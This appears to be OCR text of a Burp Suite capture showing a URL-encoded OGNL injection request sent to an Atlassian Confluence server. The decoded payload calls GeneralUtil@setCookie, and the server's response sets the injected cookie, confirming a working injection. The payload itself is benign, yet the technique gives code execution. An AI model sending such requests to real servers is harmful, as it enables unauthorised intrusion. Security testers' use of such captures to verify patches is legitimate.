 Request
Pretty
Raw
Hex
\n
1 GET
/%24%7b%40%63%6f%6d%2e%61%74%6c%61%73%73%69%61%6e%2e%6
3%6f%6e%66%6c%75%65%6e%63%65%2e%75%74%69%6c%2e%47%65%6
e%65%72%61%6c%55%74%69%6c%40%73%65%74%43%6f%6f%6b%69%6
5%28%22%6b%65%79%22%2c%22%76%61%6c%75%65%22%29%7d/
HTTP/1.1
2 Host: :8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1656569610198
5 Set-Cookie: JSESSIONID=
805D03C4EA823A0350D92A2C0263393C; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Set-Cookie: key=value; Max-Age=31104000; Expires=Sun,
25-Jun-2023 06:14:10 GMT; Path=/
11 Location:
/login.action?os_destination=%2F%24%7B%40com.atlassian
.confluence.util.GeneralUtil%40setCookie%28%22key%22%2
C%22value%22%29%7D%2Findex.action&permissionViolation=
true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Thu, 30 Jun 2022 06:14:25 GMT
15 Connection: close
16
Inspector
Back
Path
Value
/%24%7b%40%63%6f%6d%2e%61%74%6c%61%73%
73%69%61%6e%2e%63%6f%6e%66%6c%75%65%6e
%63%65%2e%75%74%69%6c%2e%47%65%6e%65%7
2%61%6c%55%74%69%6c%40%73%65%74%43%6f%
6f%6b%69%65%28%22%6b%65%79%22%2c%22%76
%61%6c%75%65%22%29%7d/
Decoded from: URL path encoding
/${@com.atlassian.confluence.util.Gene
ralUtil@setCookie("key","value")}/
Cancel
Apply changes